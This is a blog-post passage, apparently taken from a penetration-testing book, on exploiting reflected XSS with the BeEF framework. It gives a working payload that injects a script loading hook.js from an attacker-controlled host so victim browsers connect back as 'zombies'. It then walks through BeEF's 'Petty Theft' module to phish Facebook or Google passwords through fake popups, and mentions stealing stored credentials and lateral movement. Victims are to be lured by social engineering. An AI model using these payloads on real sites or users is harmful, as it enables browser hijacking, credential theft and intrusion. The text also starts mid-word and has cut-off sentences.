Framework.f you do find a valid XSS on a site, you will need to craft your XSS findings to utilize the BeEF Framework.
Starting BeEF Commands:
1.cd/usr/share/beef-xss./beef
UI URL in this case is located at http://127.0.0.1:3000/ui/authentication. We can open a browser and
go to that URL.
for the UI page and the hook page (Hook URL). Let’s take a quick second and review the hook page
(hook.js).
and will be injected into the victim browser ’s page. Once injected, their browser will connect back
into your central server and the victim will be unaware.
So if we have located an XSS vulnerability on a page, we can now use BeEF to help with the

exploitation of the end user. In our initial example, http://securepla.net/xss_example/example.php?
alert=, the alert variable takes any input and presents it to the end user. We can manually add our
JavaScript code here and send the link to our unsuspecting user. In the example below, I print out the
user’s DOM cookies using the JavaScript code:
<script>alert(document.cookie)</script>
successful exploit, instead of printing the cookies, we are going to craft a URL that uses JavaScript to
include the hook.js file. It will look something like: http://securepla.net/xss_example/example.php?
alert=asda<script src=http://192.168.10.91:3000/hook.js></script>. I was able to append the hook.js
script by using the JavaScript code:
<script src=[URL with hook.js]></script>
Remember that if this is done on a public site then the URL will need to be pointing to a public
address hosting the hook.js page and listening service.
Once you trick a victim to go to that URL using Social Engineering Tactics , they will be part of your
XSS zombie network. Going back to our UI panel, we should now see a victim has joined our server.
from the image above, you can try to steal stored credentials, get host IP information, scan hosts
within their network, and so much more.

One of my favorite attacks is called “petty theft” because of how simple it is. Drop down to Social
Engineering folder and to Petty Theft. Configure how you want it, in this case we’ll use the Facebook
example, and hit execute. Remember the IP for the custom logo field has to be your BeEF IP. This is
so the victim can grab the image from your server.
After the attacker clicks submit, on the victim’s system a Facebook password prompt will pop up.
This is where you can get creative in targeting your users and use a popup that they would most likely
enter. If you are looking to gain Google accounts, there is also a Google Phishing module. The
purpose of this client side attack is that they are unaware that they are part of this zombie network and
the password prompt should seem like it is not out of the ordinary.
the id 0 will show the attacker what the victim typed into that box. This should be enough to start
gaining some access as the user and move laterally throughout the environment.
I hope I was able to demonstrate how powerful an XSS vulnerability can be.






No comments:
Post a Comment